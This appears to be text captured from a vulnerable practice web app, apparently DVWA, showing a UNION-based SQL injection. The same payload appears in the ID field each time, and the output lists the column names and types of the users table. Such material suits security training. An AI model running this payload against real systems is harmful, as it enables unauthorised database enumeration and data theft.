 About
Logout
ID: 1' union all select column_name,column_type from information_schema.columns where table_name='users
First name: avatar
Surname: varchar(70)
ID: 1' union all select column_name,column_type from information_schema.columns where table_name='users
First name: last_login
Surname: timestamp
ID: 1' union all select column_name,column_type from information_schema.columns where table_name='users
First name: failed_login
Surname: int(3)
ID: 1' union all select column_name,column_type from information_schema.columns where table_name='users
First name: USER
Surname: char(16)
ID: 1' union all select column_name,column_type from information_schema.columns where table_name='users
First name: CURRENT_CONNECTIONS
Surname: bigint(20)
ID: 1' union all select column_name,column_type from information_schema.columns where table_name='users
First name: TOTAL_CONNECTIONS
Surname: bigint(20)